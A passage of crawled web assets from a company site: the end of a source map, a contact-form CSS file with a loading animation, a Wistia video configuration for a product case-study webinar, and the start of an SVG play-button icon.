AA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAmBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAnBp9BR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAoBzHA%3BAAAA%3BAAAA%3BAAAA%3BAlB0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBfG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBeH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBDG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BAlBXH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBoBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBpBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkBiCO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBjDH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAkB0DO%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAlBnEP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%22%7D */

--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/contact/css/contact.css?ver=f50a8ab52e24163b8be841298201bcb9
body_size: 523
content:
.contact_form .error{
	border: 1px solid red;
}
.message_ok{
    display: none;
}

.container_any {
    left: 50%;
    margin: auto -50px;
    position: absolute;
    top: 50%;
    display: none;
}
.swing div {
    border-radius: 50%;
    float: left;
    height: 1em;
    width: 1em;
}
.swing div:nth-of-type(1) {
    background: -webkit-linear-gradient(left, #385c78 0%, #325774 100%);
    background: linear-gradient(to right, #385c78 0%, #325774 100%);
}
.swing div:nth-of-type(2) {
    background: -webkit-linear-gradient(left, #325774 0%, #47536a 100%);
    background: linear-gradient(to right, #325774 0%, #47536a 100%);
}
.swing div:nth-of-type(3) {
    background: -webkit-linear-gradient(left, #4a5369 0%, #6b4d59 100%);
    background: linear-gradient(to right, #4a5369 0%, #6b4d59 100%);
}
.swing div:nth-of-type(4) {
    background: -webkit-linear-gradient(left, #744c55 0%, #954646 100%);
    background: linear-gradient(to right, #744c55 0%, #954646 100%);
}
.swing div:nth-of-type(5) {
    background: -webkit-linear-gradient(left, #9c4543 0%, #bb4034 100%);
    background: linear-gradient(to right, #9c4543 0%, #bb4034 100%);
}
.swing div:nth-of-type(6) {
    background: -webkit-linear-gradient(left, #c33f31 0%, #d83b27 100%);
    background: linear-gradient(to right, #c33f31 0%, #d83b27 100%);
}
.swing div:nth-of-type(7) {
    background: -webkit-linear-gradient(left, #da3b26 0%, #db412c 100%);
    background: linear-gradient(to right, #da3b26 0%, #db412c 100%);
}
.shadow {
    clear: left;
    padding-top: 1.5em;
}
.shadow div {
    -webkit-filter: blur(1px);
    filter: blur(1px);
    float: left;
    width: 1em;
    height: .25em;
    border-radius: 50%;
    background: #e3dbd2;
}
.shadow .shadow-l {
    background: #d5d8d6;
}
.shadow .shadow-r {
    background: #eed3ca;
}
@-webkit-keyframes ball-l {
    0%, 50% {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0);
    }
    100% {
        -webkit-transform: rotate(50deg) translateX(-2.5em);
        transform: rotate(50deg) translateX(-2.5em);
    }
}
@keyframes ball-l {
    0%, 50% {
        -webkit-transform: rotate(0) translate(0);
        transform: rotate(0) translateX(0);
    }
    100% {
        -webkit-transform: rotate(50deg) translateX(-2.5em);
        transform: rotate(50deg) translateX(-2.5em);
    }
}
@-webkit-keyframes ball-r {
    0% {
        -webkit-transform: rotate(-50deg) translateX(2.5em);
        transform: rotate(-50deg) translateX(2.5em);
    }
    50%,
    100% {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0);
    }
}
@keyframes ball-r {
    0% {
        -webkit-transform: rotate(-50deg) translateX(2.5em);
        transform: rotate(-50deg) translateX(2.5em);
    }
    50%,
    100% {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0)
    }
}
@-webkit-keyframes shadow-l-n {
    0%, 50% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: .125;
        -webkit-transform: translateX(-1.57em);
        transform: translateX(-1.75em);
    }
}
@keyframes shadow-l-n {
    0%, 50% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    100% {
        opacity: .125;
        -webkit-transform: translateX(-1.75);
        transform: translateX(-1.75em);
    }
}
@-webkit-keyframes shadow-r-n {
    0% {
        opacity: .125;
        -webkit-transform: translateX(1.75em);
        transform: translateX(1.75em);
    }
    50%,
    100% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes shadow-r-n {
    0% {
        opacity: .125;
        -webkit-transform: translateX(1.75em);
        transform: translateX(1.75em);
    }
    50%,
    100% {
        opacity: .5;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
.swing-l {
    -webkit-animation: ball-l .425s ease-in-out infinite alternate;
    animation: ball-l .425s ease-in-out infinite alternate;
}
.swing-r {
    -webkit-animation: ball-r .425s ease-in-out infinite alternate;
    animation: ball-r .425s ease-in-out infinite alternate;
}
.shadow-l {
    -webkit-animation: shadow-l-n .425s ease-in-out infinite alternate;
    animation: shadow-l-n .425s ease-in-out infinite alternate;
}
.shadow-r {
    -webkit-animation: shadow-r-n .425s ease-in-out infinite alternate;
    animation: shadow-r-n .425s ease-in-out infinite alternate;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fast.wistia.com/embed/medias/wcww74ecrf.jsonp
body_size: 1763
content:
window['wistiajsonp-/embed/medias/wcww74ecrf.jsonp'] = {"media":{"accountId":1425008,"accountKey":"wistia-production_1425008","analyticsHost":"https://distillery.wistia.net","formsHost":"https://app.wistia.com","formEventsApi":"/form-stream/1.0.0","aspectRatio":1.7777777777777777,"assets":[{"is_enhanced":false,"type":"original","slug":"original","display_name":"Original File","details":{},"width":1920,"height":1080,"size":61640417,"bitrate":439,"public":true,"status":2,"progress":1.0,"metadata":{"served_by_media_api":1},"url":"https://embed-ssl.wistia.com/deliveries/38f6074b4b9f26e38845268163367da4.bin","created_at":1640077666},{"is_enhanced":false,"type":"iphone_video","slug":"mp4_h264_213k","display_name":"360p","details":{},"container":"mp4","codec":"h264","width":640,"height":360,"ext":"mp4","size":29951982,"bitrate":213,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":56357,"early_max_bitrate":51685,"average_bitrate":27359,"av_stream_metadata":"{\"Video\":{\"Codec ID\":\"avc1\"},\"Audio\":{\"Codec ID\":\"mp4a-40-2\"}}"},"url":"https://embed-ssl.wistia.com/deliveries/ab71222cad599d75ef04fa761e36754c8cf00747.bin","created_at":1640077666,"segment_duration":3,"opt_vbitrate":1200},{"is_enhanced":false,"type":"mp4_video","slug":"mp4_h264_172k","display_name":"224p","details":{},"container":"mp4","codec":"h264","width":400,"height":224,"ext":"mp4","size":24163838,"bitrate":172,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":32528,"early_max_bitrate":30238,"average_bitrate":22071,"av_stream_metadata":"{\"Video\":{\"Codec ID\":\"avc1\"},\"Audio\":{\"Codec ID\":\"mp4a-40-2\"}}"},"url":"https://embed-ssl.wistia.com/deliveries/7edea1e3a65eac34e04c2692808c1626650e8a75.bin","created_at":1640077666,"segment_duration":3,"opt_vbitrate":300},{"is_enhanced":false,"type":"md_mp4_video","slug":"mp4_h264_275k","display_name":"540p","details":{},"container":"mp4","codec":"h264","width":960,"height":540,"ext":"mp4","size":38640838,"bitrate":275,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":82944,"early_max_bitrate":76495,"average_bitrate":35295,"av_stream_metadata":"{\"Video\":{\"Codec ID\":\"avc1\"},\"Audio\":{\"Codec ID\":\"mp4a-40-2\"}}"},"url":"https://embed-ssl.wistia.com/deliveries/2eff2d2e9f9f9378a18f0e698676dbb119a03118.bin","created_at":1640077666,"segment_duration":3,"opt_vbitrate":1800},{"is_enhanced":false,"type":"hd_mp4_video","slug":"mp4_h264_343k","display_name":"720p","details":{},"container":"mp4","codec":"h264","width":1280,"height":720,"ext":"mp4","size":48186441,"bitrate":343,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":115305,"early_max_bitrate":112626,"average_bitrate":44014,"av_stream_metadata":"{\"Video\":{\"Codec ID\":\"avc1\"},\"Audio\":{\"Codec ID\":\"mp4a-40-2\"}}"},"url":"https://embed-ssl.wistia.com/deliveries/cdebdfdce9eae6d9fa7352ceb3aef97769b171b3.bin","created_at":1640077666,"segment_duration":3,"opt_vbitrate":3750},{"is_enhanced":false,"type":"hd_mp4_video","slug":"mp4_h264_477k","display_name":"1080p","details":{},"container":"mp4","codec":"h264","width":1920,"height":1080,"ext":"mp4","size":66888067,"bitrate":477,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":211479,"early_max_bitrate":211479,"average_bitrate":61097,"av_stream_metadata":"{\"Video\":{\"Codec ID\":\"avc1\"},\"Audio\":{\"Codec ID\":\"mp4a-40-2\"}}"},"url":"https://embed-ssl.wistia.com/deliveries/c9b4f7901355db10d9f651514b8a0e3e10be0f70.bin","created_at":1640077666,"segment_duration":3,"opt_vbitrate":5625},{"is_enhanced":false,"type":"storyboard","slug":"storyboard_2000x2260","display_name":"Storyboard","details":{},"width":2000,"height":2260,"ext":"jpg","size":1431051,"bitrate":0,"public":true,"status":2,"progress":1.0,"metadata":{"frame_width":200,"frame_height":113,"frame_count":200,"av_stream_metadata":"null","aspect_ratio":1.7777777777777777},"url":"https://embed-ssl.wistia.com/deliveries/6900211876d6b7e246994449cf6ae942b1a05cee.bin","created_at":1640077666},{"is_enhanced":false,"type":"still_image","slug":"still_image_1920x1080","display_name":"Thumbnail Image","details":{},"width":1920,"height":1080,"size":2005219,"bitrate":0,"public":true,"status":2,"progress":1.0,"metadata":{"served_by_media_api":1},"url":"https://embed-ssl.wistia.com/deliveries/a5dd68da57bbf9227e6decfd1afafaef.bin","created_at":1640086186}],"branding":false,"createdAt":1640077666,"distilleryUrl":"https://distillery.wistia.com/x","duration":1094.73,"enableCustomerLogo":true,"firstEmbedForAccount":false,"firstShareForAccount":false,"availableTranscripts":[],"hashedId":"wcww74ecrf","mediaId":83147597,"mediaKey":"wistia-production_83147597","mediaType":"Video","name":"FlexVUE case studies","preloadPreference":null,"progress":1.0,"protected":false,"projectId":6351059,"seoDescription":"a Resource Center (gated) - behind a form video","showAbout":true,"status":2,"type":"Video","playableWithoutInstantHls":true,"stats":{"loadCount":8310,"playCount":153,"uniqueLoadCount":4964,"uniquePlayCount":95,"averageEngagement":0.167454},"trackingTransmitInterval":36,"liveStreamEventDetails":null,"integrations":{"hubspot_v2":true},"hls_enabled":true,"embed_options":{"opaqueControls":false,"playerColor":"f00075","playerColorGradient":{"on":false,"colors":[["#562283",0],["#bc88e9",1]]},"plugin":{"midrollLink-v1":{"links":[{"name":"annotation_1640086084173_288","time":"103.366288","duration":"17.873711999999998","text":"Read the full paper here →","url":"https://www.ncbi.nlm.nih.gov/pmc/articles/PMC8581660/","active":"false","conversionOpportunityKey":"wistia-production_6115782"},{"text":"Explorer Ultivue's panels here →","url":"https://biomarker.ultivue.com/panels/","time":"765.98","duration":"154","name":"annotation_1640086084173_419","active":"false","conversionOpportunityKey":"wistia-production_6115783"},{"text":"Watch the webinar on UltiStacker →","url":"https://resources.ultivue.com/webinar/ultistacker-mif","time":"991","duration":"14.039999999999964","name":"annotation_1640086084173_541","active":"false","conversionOpportunityKey":"wistia-production_6115784"}],"on":"true"},"postRoll-v1":{"rewatch":"true","text":"Check out FlexVUE →","link":"https://biomarker.ultivue.com/panels/#slide_2","time":"end","autoSize":"true","style":{"backgroundColor":"#303030"},"ctaType":"text","on":"true","conversionOpportunityKey":"wistia-production_6115781"},"hubspotForm":{"hubspotFormId":"e1866cec-f760-41ff-907b-6d1c231a017f","hubspotId":"5103033","hubspotFormSeconds":"300","hubspotFormIsSkippable":"false","on":"true","hubspotFormEnabled":"true"}},"volumeControl":"true","fullscreenButton":"true","controlsVisibleOnLoad":"true","bpbTime":"false","vulcan":true,"branding":"false","showCustomerLogo":"false","unalteredStillImageAsset":{"url":"https://embed-ssl.wistia.com/deliveries/a5dd68da57bbf9227e6decfd1afafaef.png","width":"1920","height":"1080"},"thumbnailAltText":"webinar on FlexVUE","autoPlay":"true","playbackRateControl":"true","qualityControl":"true","newRoundedIcons":true,"shouldShowCaptionsSettings":true},"embedOptions":{"opaqueControls":false,"playerColor":"f00075","playerColorGradient":{"on":false,"colors":[["#562283",0],["#bc88e9",1]]},"plugin":{"midrollLink-v1":{"links":[{"name":"annotation_1640086084173_288","time":"103.366288","duration":"17.873711999999998","text":"Read the full paper here →","url":"https://www.ncbi.nlm.nih.gov/pmc/articles/PMC8581660/","active":"false","conversionOpportunityKey":"wistia-production_6115782"},{"text":"Explorer Ultivue's panels here →","url":"https://biomarker.ultivue.com/panels/","time":"765.98","duration":"154","name":"annotation_1640086084173_419","active":"false","conversionOpportunityKey":"wistia-production_6115783"},{"text":"Watch the webinar on UltiStacker →","url":"https://resources.ultivue.com/webinar/ultistacker-mif","time":"991","duration":"14.039999999999964","name":"annotation_1640086084173_541","active":"false","conversionOpportunityKey":"wistia-production_6115784"}],"on":"true"},"postRoll-v1":{"rewatch":"true","text":"Check out FlexVUE →","link":"https://biomarker.ultivue.com/panels/#slide_2","time":"end","autoSize":"true","style":{"backgroundColor":"#303030"},"ctaType":"text","on":"true","conversionOpportunityKey":"wistia-production_6115781"},"hubspotForm":{"hubspotFormId":"e1866cec-f760-41ff-907b-6d1c231a017f","hubspotId":"5103033","hubspotFormSeconds":"300","hubspotFormIsSkippable":"false","on":"true","hubspotFormEnabled":"true"}},"volumeControl":"true","fullscreenButton":"true","controlsVisibleOnLoad":"true","bpbTime":"false","vulcan":true,"branding":"false","showCustomerLogo":"false","unalteredStillImageAsset":{"url":"https://embed-ssl.wistia.com/deliveries/a5dd68da57bbf9227e6decfd1afafaef.png","width":"1920","height":"1080"},"thumbnailAltText":"webinar on FlexVUE","autoPlay":"true","playbackRateControl":"true","qualityControl":"true","newRoundedIcons":true,"shouldShowCaptionsSettings":true}},"options":{}};


--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/themes/blank/img/rescource_center/play_webinar.svg
body_size: 22919
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="132px" height="131px" viewBox="0 0 132 131" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group</title>
    <g id="Rescource-Center-220524" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(0.267606, 0.161972)" fill="#FFFFFF" fill-rule="nonzero">
            <path d="M17.1679664,21.6018597 L20.8456183,18.0830293 C21.4373372,17.5171615 22.0016265,17.1410578 22.539217,16.9546796 C23.0764613,16.7686862 23.5693489,16.7072399 24.0175718,16.7701868 C24.4654101,16.8335184 24.8715075,16.9819207 25.2359411,17.214701 C25.6003748,17.4474813 25.9057942,17.6922662 26.1511223,17.9492864 C26.3971814,18.2063067 26.6263902,18.5200407 26.8390182,18.8901421 C27.0516461,19.2610131 27.1794076,19.6713221 27.2229565,20.1218386 C27.2665054,20.5723551 27.1812542,21.060078 26.9674721,21.5849687 C26.7540747,22.109898 26.3513242,22.655258 25.75999,23.2209719 L23.5419192,25.3435436 L26.6019228,28.5429841 L25.1423802,29.9392428 L17.1679664,21.6018982 L17.1679664,21.6018597 Z M22.4024534,24.152401 L24.5390046,22.1081665 C24.7024285,21.9518767 24.8474633,21.7683073 24.9740706,21.5576892 C25.1006779,21.3474558 25.1855829,21.1205239 25.2291703,20.8773935 C25.272373,20.6346479 25.2554843,20.3828988 25.1773117,20.1221464 C25.0991391,19.861394 24.9338686,19.5985638 24.680654,19.3338484 C24.4199376,19.0614377 24.1652226,18.8731742 23.9161244,18.7683653 C23.6670261,18.6639028 23.4262376,18.6221947 23.1932971,18.6436259 C22.9600103,18.6652494 22.7394574,18.7387003 22.5309458,18.8634397 C22.3224342,18.9883716 22.1210782,19.1439304 21.9264546,19.3301162 L19.7665901,21.3967052 L22.4024534,24.152401 L22.4024534,24.152401 Z" id="Shape"></path>
            <polygon id="Path" points="25.9054095 13.8320759 27.3889963 12.7403554 34.2254447 22.0343694 32.7418579 23.1260899"></polygon>
            <path d="M40.7042304,15.8841979 C40.8169498,16.0801566 40.9232445,16.2052809 41.0228068,16.259763 C41.1223692,16.3144375 41.2470914,16.2986623 41.3966273,16.2125913 C41.4432154,16.185735 41.4991904,16.1536075 41.5645523,16.1156316 C41.6299141,16.0780405 41.6994308,16.0260208 41.7726791,15.9587646 L42.4094858,17.0653368 C42.3640133,17.1162407 42.3035373,17.1789952 42.2284039,17.2534079 C42.1528858,17.3276283 42.0739822,17.4010791 41.9917317,17.4736066 C41.9087118,17.546134 41.8234221,17.6137749 41.7359011,17.6768757 C41.6476106,17.7396302 41.5709769,17.7903417 41.5059613,17.8277405 C41.1787289,18.0158116 40.8706549,18.1061534 40.5806238,18.0994201 C40.2905927,18.0922635 40.0189505,17.9444384 39.7657359,17.6547135 C39.6252407,18.1456299 39.3644858,18.5940687 38.9831635,19.0000683 C38.6018412,19.4062604 38.19609,19.7329608 37.7666792,19.9802081 C37.4394469,20.1684716 37.1013272,20.3037151 36.7519357,20.3871312 C36.4017747,20.4705474 36.0629242,20.4915938 35.7349224,20.4502705 C35.4065744,20.4094858 35.0985004,20.2947117 34.8099696,20.1064482 C34.5214389,19.9181847 34.2753798,19.6469283 34.0709846,19.2918325 C33.8128842,18.8435861 33.6851612,18.4325076 33.6870463,18.0584431 C33.6893161,17.6841862 33.7779527,17.3413258 33.9526485,17.0294771 C34.1273443,16.7172437 34.3602848,16.431097 34.6514316,16.1701522 C34.9425784,15.9093998 35.2453818,15.663653 35.5602266,15.432758 C35.8172114,15.2103278 36.0696566,15.012099 36.3176392,14.8381486 C36.5655833,14.6645445 36.7737102,14.4917099 36.9424045,14.3199911 C37.1110988,14.1486571 37.220048,13.9713209 37.2696369,13.786828 C37.3192257,13.6031047 37.2767924,13.3945643 37.1422601,13.1610145 C37.0243088,12.9556676 36.878543,12.815884 36.7053476,12.7413173 C36.5317675,12.667097 36.3529553,12.6366624 36.1681033,12.6498212 C35.9825203,12.6633648 35.7946675,12.7093822 35.603814,12.7877195 C35.4133452,12.8668263 35.2386494,12.9517431 35.0797267,13.0428544 C34.6315422,13.3009905 34.3166974,13.6068369 34.1348461,13.9596626 C33.9526485,14.3136041 33.9556492,14.6968644 34.1442329,15.1105593 L32.5479268,16.0292528 C32.3070997,15.5464164 32.1962654,15.0943993 32.2150776,14.673394 C32.2335051,14.2523887 32.3409155,13.8615871 32.5370395,13.4997579 C32.7327788,13.1386599 33.0006508,12.8102665 33.3406555,12.5151164 C33.6802754,12.2201588 34.0507105,11.9573286 34.4523069,11.7262412 C34.8069689,11.5218563 35.1785196,11.3580251 35.5673437,11.2336319 C35.9554369,11.1096235 36.3356435,11.0521402 36.7083098,11.0615284 C37.0802453,11.0713013 37.4266361,11.1607197 37.7478286,11.3301684 C38.069021,11.4996171 38.3399322,11.7754137 38.5604467,12.1582892 L40.7041535,15.8841595 L40.7042304,15.8841979 Z M37.9470302,14.7860904 C37.7956093,15.0846264 37.55182,15.3521506 37.2159317,15.5890479 C36.8800818,15.8263299 36.5535804,16.0795795 36.2365043,16.3487967 C36.0843524,16.4735361 35.9438572,16.6073175 35.8145954,16.7499099 C35.6857183,16.892887 35.5858097,17.043367 35.5155621,17.2017345 C35.4449297,17.3604869 35.4167691,17.532398 35.4302724,17.7172371 C35.4430447,17.9023071 35.5087912,18.0976887 35.6271273,18.3030355 C35.7293057,18.4805642 35.8660693,18.6004172 36.0392647,18.6624407 C36.2116907,18.7248104 36.3901566,18.7492427 36.5753933,18.7360839 C36.7602454,18.7229251 36.9473288,18.6804859 37.1362972,18.6086896 C37.3248809,18.5376627 37.4890742,18.4614031 37.6295694,18.3809881 C37.8068812,18.2787956 37.9849624,18.145399 38.1634283,17.980452 C38.3418942,17.8156974 38.4898913,17.6246252 38.6074964,17.4078125 C38.7251016,17.1909997 38.7949645,16.961259 38.8167389,16.7187058 C38.8385134,16.4763449 38.7773064,16.2287513 38.6318869,15.9766175 L37.9469917,14.7860904 L37.9470302,14.7860904 Z" id="Shape"></path>
            <path d="M39.1744402,9.37592954 L41.0558917,8.64134411 L45.3560391,13.6586257 L45.3860848,13.6469674 L45.0900522,7.06621011 L46.880982,6.36694573 L47.0579476,15.7522634 C47.0541774,16.1584555 47.047445,16.5484491 47.0376735,16.922706 C47.0275172,17.2965781 46.9723116,17.6445173 46.8727493,17.9671008 C46.7731869,18.2892996 46.6059929,18.5801403 46.3719368,18.8391998 C46.1374959,19.0982593 45.7948752,19.3158416 45.3433053,19.4924468 C44.9420551,19.6491214 44.5340726,19.7738609 44.1189345,19.8663189 L43.55503,18.4211956 C43.7030655,18.3862593 43.8476771,18.3558247 43.9878261,18.3302766 C44.1279752,18.3043437 44.2680857,18.2641362 44.4089657,18.2092693 C44.6095907,18.1307396 44.7651281,18.0409364 44.8763086,17.9398598 C44.9867582,17.8387831 45.0663927,17.7240089 45.1144811,17.5953064 C45.1625696,17.4666039 45.1914996,17.3251658 45.2005018,17.1714539 C45.2098887,17.0173956 45.2061185,16.8452921 45.1899993,16.6551817 L45.1505667,15.9767714 L39.1744402,9.37589107 L39.1744402,9.37592954 Z" id="Path"></path>
            <polygon id="Path" points="52.6448269 1.28694812 54.689356 1.11165107 57.5198045 9.72463831 57.5517353 9.72163717 59.1161107 0.731969057 61.1767591 0.554979062 64.1845579 9.15292215 64.2168733 9.1501134 65.6042832 0.175297047 67.6484277 0 65.4630186 11.7680648 63.4181432 11.9433618 60.3626406 3.34972803 60.3303252 3.35272917 58.7336343 12.345206 56.6568282 12.5235042 52.6448269 1.28690964"></polygon>
            <path d="M70.7471329,8.41818282 C70.7080466,8.73907337 70.7152021,9.05507746 70.7696768,9.36542557 C70.8237667,9.67577368 70.9282148,9.9545714 71.0826365,10.2014724 C71.2366734,10.4479502 71.4448003,10.6553748 71.7062861,10.8229382 C71.9681567,10.9906939 72.2916189,11.0979652 72.6763266,11.1449445 C73.2109165,11.2105078 73.6553693,11.1483304 74.0096466,10.9581816 C74.363924,10.7680328 74.649454,10.4529906 74.8658521,10.0126318 L76.5981525,10.2247505 C76.4467315,10.6621081 76.2318723,11.0427521 75.953844,11.3670285 C75.6750848,11.6909202 75.3557389,11.9531732 74.9950754,12.1530949 C74.6340273,12.353363 74.2399327,12.4897607 73.8135226,12.5622881 C73.3867279,12.6348155 72.9490459,12.6436266 72.4997458,12.5887597 C71.8475508,12.5091142 71.2832615,12.331547 70.806878,12.0559428 C70.3304944,11.7807234 69.942055,11.4293982 69.6418676,11.0018135 C69.341334,10.574575 69.1358231,10.0827352 69.0246041,9.52644799 C68.9133851,8.97016074 68.8972274,8.37124199 68.9757462,7.72946088 C69.0474942,7.14143086 69.2094177,6.59395463 69.4611319,6.08764782 C69.7128462,5.58134101 70.0370779,5.14867742 70.4337884,4.79000335 C70.8301528,4.43156014 71.2888783,4.16476696 71.8095802,3.98966229 C72.3298974,3.81455762 72.9005728,3.76496195 73.5204908,3.84087527 C74.1726858,3.92052076 74.7414761,4.12867639 75.2265156,4.46461109 C75.7119013,4.8006997 76.0981094,5.2142022 76.3855245,5.70531096 C76.672555,6.19622734 76.858138,6.74274166 76.9419273,7.34431526 C77.0257166,7.94627362 76.9922855,8.55269521 76.841634,9.1634646 L70.7471713,8.41818282 L70.7471329,8.41818282 Z M75.1603843,7.73696372 C75.1739261,7.4457767 75.1468426,7.16020719 75.0777491,6.88025519 C75.0090019,6.60068795 74.8985523,6.35120901 74.7464004,6.13139513 C74.5938638,5.91215839 74.3996248,5.72558785 74.1633374,5.57191437 C73.9273961,5.41843326 73.6539074,5.32224305 73.3443331,5.28445953 C73.0234869,5.24517545 72.7251845,5.2656832 72.449426,5.34609822 C72.1736675,5.42632086 71.9302245,5.55386908 71.7190969,5.72858899 C71.5075846,5.90388604 71.3298881,6.11804393 71.1848533,6.37148591 C71.0398185,6.62550503 70.9429106,6.90653436 70.8944375,7.21542037 L75.1604228,7.73696372 L75.1603843,7.73696372 Z" id="Shape"></path>
            <path d="M80.632313,1.98224947 L82.3995833,2.50133034 L81.1977564,6.59468568 L81.2285715,6.60368908 C81.4104228,6.44401333 81.6117788,6.31192493 81.8330627,6.20857816 C82.0543466,6.10507749 82.2865177,6.03027998 82.5303454,5.9840702 C82.7741732,5.93766804 83.0206169,5.92039228 83.2700999,5.93166577 C83.5191981,5.94313164 83.7577554,5.98218487 83.984656,6.04909478 C84.6150765,6.23431866 85.1327777,6.50711411 85.5381442,6.86748113 C85.943126,7.22780967 86.2436981,7.64750682 86.4401684,8.12584152 C86.6362924,8.6045225 86.7358547,9.1254887 86.7392785,9.6878167 C86.7422024,10.2502986 86.6572974,10.8257469 86.4844867,11.4149312 C86.3266796,11.9524422 86.1035491,12.4540549 85.8157493,12.919577 C85.5272185,13.3851377 85.1838284,13.7698985 84.7859637,14.074052 C84.3877143,14.3782055 83.9380294,14.5830137 83.4353703,14.6878225 C82.9327112,14.7930161 82.3871957,14.7590418 81.7980928,14.5860148 C81.5291051,14.5071003 81.2631182,14.4090248 81.000132,14.2927501 C80.7367611,14.1757058 80.4963188,14.0295352 80.2784203,13.8533147 C80.0609066,13.6770942 79.8756698,13.4768262 79.722787,13.2519335 C79.5695194,13.0278103 79.4650713,12.7612095 79.4098273,12.4529006 L79.3790122,12.4438972 L79.0555499,13.5448134 L77.3814559,13.0529736 L80.632313,1.98224947 L80.632313,1.98224947 Z M84.7262186,10.8649925 C84.8325518,10.5031634 84.8892577,10.1379484 84.8964133,9.76950143 C84.9035688,9.40105443 84.8524412,9.05765536 84.7442614,8.73941966 C84.6353121,8.42118395 84.4651174,8.14123195 84.2333311,7.89887109 C84.0011599,7.65689498 83.7043579,7.48255984 83.3425788,7.37621194 C82.598708,7.15789862 81.9619013,7.25147247 81.4329282,7.65747212 C80.9035704,8.06347178 80.5132459,8.69547997 80.2615317,9.55326582 C80.1431956,9.95645673 80.0819501,10.3457193 80.0785647,10.7207072 C80.0751793,11.0960799 80.1349244,11.4363239 80.258531,11.7423627 C80.3821375,12.0478244 80.559834,12.3135017 80.7912742,12.538356 C81.0223297,12.7637874 81.3191317,12.9293115 81.6805261,13.0356594 C82.0836613,13.1540118 82.4491721,13.1716724 82.7767892,13.0880638 C83.1044063,13.0048401 83.3970534,12.8579384 83.6555385,12.6471279 C83.9140236,12.4367022 84.1311527,12.1749878 84.3073488,11.861831 C84.4831602,11.548828 84.6229246,11.2163177 84.726257,10.8649925 L84.7262186,10.8649925 Z" id="Shape"></path>
